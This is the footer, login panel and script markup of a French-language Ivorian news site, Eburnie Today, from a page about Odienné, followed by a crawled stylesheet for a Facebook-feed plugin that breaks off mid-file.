								<div id="media_image-3" class=" h-ni w-nt footer-widget footer-column-1 widget widget_media_image"><img width="300" height="170" src="https://eburnietoday.com/wp-content/uploads/2017/10/logo-300x170.jpg" class="image wp-image-34763  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://eburnietoday.com/wp-content/uploads/2017/10/logo-300x170.jpg 300w, https://eburnietoday.com/wp-content/uploads/2017/10/logo.jpg 504w" sizes="(max-width: 300px) 100vw, 300px" /></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-2" class=" h-ni h-bg h-bg-0aad01 w-t footer-widget footer-column-2 widget widget_text"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Ligne éditoriale</span></div>			<div class="textwidget"><div id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55460"><strong><span id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55461">A <em><a href="https://www.eburnietoday.com">eburnietoday.com,</a></em> notre mission est de produire une information indépendante des pouvoirs politiques et économiques.<u></u><u></u></span></strong></div>
<div id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55463"><strong><span id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55464">Notre vision est de nous positionner comme le premier pure-player d’investigation et de fact checking en Côte d’Ivoire.<u></u><u></u></span></strong></div>
<div id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55420"><strong><span id="m_8977448080807075796yui_3_16_0_ym19_1_1516785691402_55467">Nos valeurs sont l’indépendance, l’engagement, la détermination, l’éthique et l’intégrité. </span></strong></div>
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-popular-categories-4" class=" h-ni h-bg h-bg-0aad01 w-t footer-widget footer-column-3 widget widget_bs-popular-categories"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Catégories populaires </span></div>	<div  class="bs-shortcode bs-popular-categories ">
					<ul class="bs-popular-terms-list">
				<li class="bs-popular-term-item term-item-10">
					<a href="https://eburnietoday.com/category/featured/actualite/societe/">Société<span class="term-count">375</span></a>
				  </li><li class="bs-popular-term-item term-item-4">
					<a href="https://eburnietoday.com/category/featured/politique/">Politique<span class="term-count">334</span></a>
				  </li><li class="bs-popular-term-item term-item-3">
					<a href="https://eburnietoday.com/category/featured/international/">International<span class="term-count">263</span></a>
				  </li><li class="bs-popular-term-item term-item-8">
					<a href="https://eburnietoday.com/category/featured/economie/">Economie<span class="term-count">182</span></a>
				  </li><li class="bs-popular-term-item term-item-9">
					<a href="https://eburnietoday.com/category/featured/environnement/">Environnement<span class="term-count">177</span></a>
				  </li><li class="bs-popular-term-item term-item-2297">
					<a href="https://eburnietoday.com/category/fact-checking/">Fact checking<span class="term-count">172</span></a>
				  </li><li class="bs-popular-term-item term-item-5">
					<a href="https://eburnietoday.com/category/featured/sante/">Santé<span class="term-count">166</span></a>
				  </li>			</ul>
				</div><!-- .bs-popular-categories -->
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-newsletter-mailchimp-3" class=" h-ni h-bg h-bg-0aad01 w-t footer-widget footer-column-4 widget widget_bs-newsletter-mailchimp"><div class="section-heading sh-t6 sh-s10"><span class="h-text">Newsletter </span></div>	<div  class="bs-shortcode bs-subscribe-newsletter bs-mailchimp-newsletter ">
					<div class="subscribe-image">
				<img src="https://eburnietoday.com/wp-content/uploads/2017/10/logo1-1.jpg" alt="Newsletter ">
			</div>
		
		<div class="subscribe-message">
			<p>Abonnez-vous à notre newsletter pour ne rien rater de l'actualité sur Eburnie Today.</p>
		</div>

		<form action="" method="post" name="mc-embedded-subscribe-form"
		      class="validate"
		      target="_blank">
			<input name="EMAIL" type="email"
			       placeholder="Entrer votre Email .."
			       class="newsletter-email">
			<button class="newsletter-subscribe" name="subscribe"
			        type="submit">Souscrire</button>
		</form>

					<p class="powered-by">Edité par <img
						src="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/images/other/mailchimp.png" data-bsrjs="https://eburnietoday.com/wp-content/themes/PUBLISHER/publisher-PURCHASHED/images/other/mailchimp@2x.png" alt="MailChimp"/>
			</p>
			</div>
</div><div id="bs-social-share-3" class=" h-ni w-nt footer-widget footer-column-4 widget widget_bs-social-share">	<div 		class="bs-shortcode bs-social-share no-title-style style-outline-button colored">
				<ul class="bs-button-list social-list clearfix"><span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Odienné, capitale africaine des villes intermédiaires&url=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F&title=Odienné, capitale africaine des villes intermédiaires" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Odienné, capitale africaine des villes intermédiaires %0A%0A https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F&media=https://eburnietoday.com/wp-content/uploads/2017/05/Forum-Ville-Odienne-0004.jpg&description=Odienné, capitale africaine des villes intermédiaires" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Odienné, capitale africaine des villes intermédiaires&body=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span>		</ul><!-- .social-list -->
	</div><!-- .bs-social-share -->
</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
			<div class="copy-footer">
				<div class="content-wrap">
					<div class="container">
							<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-35539"><a href="https://eburnietoday.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-10 better-anim-none menu-item-34760"><a href="https://eburnietoday.com/category/featured/actualite/societe/">Société</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-34755"><a href="https://eburnietoday.com/category/featured/politique/">Politique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-9 better-anim-fade menu-item-34756"><a href="https://eburnietoday.com/category/featured/environnement/">Environnement</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-34757"><a href="https://eburnietoday.com/category/featured/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-34758"><a href="https://eburnietoday.com/category/featured/international/">International</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-35316"><a href="https://eburnietoday.com/category/featured/sante/">Santé</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-34759"><a href="https://eburnietoday.com/category/featured/tic-tec/">TIC &#038; TEC</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
						<div class="row">
							<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
								© 2025 - Eburnie Today. All Rights Reserved.							</div>
							<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
								Website Design: <a href="https://smartsoft.co.ke">Eburnie Today </a>							</div>
						</div>
					</div>
				</div>
			</div>
		</footer><!-- .footer -->
		</div><!-- .main-wrap -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>

        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_bigplay"
            }
            };
        </script><script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-2","boxed":"full-width"},"ajax_url":"https:\/\/eburnietoday.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"Tout","tabs_more":"Plus","lightbox_expand":"Agrandir l'image ","lightbox_close":"Fermer"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":false,"position":""},"share":{"more":true}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/eburnietoday.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Des postes<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Cat\u00e9gories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Mots cl\u00e9s<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<!--[if lt IE 9]>
		<script type='text/javascript'
		        src='https://cdnjs.cloudflare.com/ajax/libs/ace/1.2.8/ext-old_ie.js'></script>
		<![endif]-->
				<div class="rh-cover noscroll gr-5" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Se connecter						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://eburnietoday.com">
							<input type="search" class="search-field"
							       placeholder="Chercher..."
							       value="" name="s"
							       title="Rechercher:"
							       autocomplete="off">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div  class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform" id="loginform"
				      action="https://eburnietoday.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Bienvenue, connectez-vous à votre compe</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="user_login" class="input"
						       value="" size="20"
						       placeholder="Nom d&#039;utilisateur ou Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="user_pass"
						       class="input"
						       value="" size="20" placeholder="Mot de passe"
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://eburnietoday.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Feburnietoday.com%2Fodienne-capitale-africaine-villes-intermediaires%2F"
						   class="go-reset-panel">Mot de passe oublié?</a>

													<span class="login-remember">
														<input class="remember-checkbox" name="rememberme" type="checkbox"
								       id="rememberme"
								       value="forever"  />
							<label class="remember-label">souviens-toi de moi</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="S&#039;identifier"/>
						<input type="hidden" name="redirect_to" value="https://eburnietoday.com/odienne-capitale-africaine-villes-intermediaires/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Se connecter</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Récupérer votre mot de passe</p>
						<p>Un mot de passe vous sera envoyé par mail</p>
					</div>
										<form name="lostpasswordform" id="lostpasswordform"
					      action="https://eburnietoday.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Nom d&#039;utilisation ou Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="envoie mon mot de passe"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/js/ai-core.min.js?ver=2.3.0" id="ai-core-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/js/swipebox.min.js?ver=2.3.0" id="ai-swipebox-js"></script>
<script type="text/javascript" src="https://eburnietoday.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" async="async" src="https://eburnietoday.com/wp-content/bs-booster-cache/111b78aacf91bb9b0d905e20db47ada7.js?ver=6.5.7" id="bs-booster-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&appId=&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://eburnietoday.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.5.8
body_size: 2022
content:

.efbl_feed_wraper.efbl_skin_39395 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_load_more_holder a.efbl_load_more_btn span {

 background-color: #333;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_load_more_holder a.efbl_load_more_btn:hover span {

 background-color: #5c5c5c;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_header {

 background: transparent;

 color: #000;

 box-shadow: none;

 border-color: #ccc;

 border-style: none;

 border-bottom-width: 1px;

 padding-top: 10px;

 padding-bottom: 10px;

 padding-left: 10px;

 padding-right: 10px;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {

 font-size: 16px;


}


.efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 50%;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {

 font-size: 16px;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {

 font-size: 14px;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39395 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {

 background-color: #fff;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {

 color: #000;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {

 color: #343a40;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-overlay {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_39395 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-caption::after {

 background: #fff;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 span {

 color: #000;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-post-header h2 {

 color: #ed6d62;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-post-header span {

 color: #9197a3;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

 color: #000;


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39395 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

 color: #4b4f52;


}



.efbl_feed_wraper.efbl_skin_39396 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_load_more_holder a.efbl_load_more_btn span {

 background-color: #333;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_load_more_holder a.efbl_load_more_btn:hover span {

 background-color: #5c5c5c;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_header {

 background: transparent;

 color: #000;

 box-shadow: none;

 border-color: #ccc;

 border-style: none;

 border-bottom-width: 1px;

 padding-top: 10px;

 padding-bottom: 10px;

 padding-left: 10px;

 padding-right: 10px;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {

 font-size: 16px;


}


.efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 50%;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {

 font-size: 16px;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {

 font-size: 14px;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39396 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {

 background-color: #fff;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {

 color: #000;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {

 color: #343a40;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-overlay {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_39396 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-caption::after {

 background: #fff;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 span {

 color: #000;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-post-header h2 {

 color: #ed6d62;


}

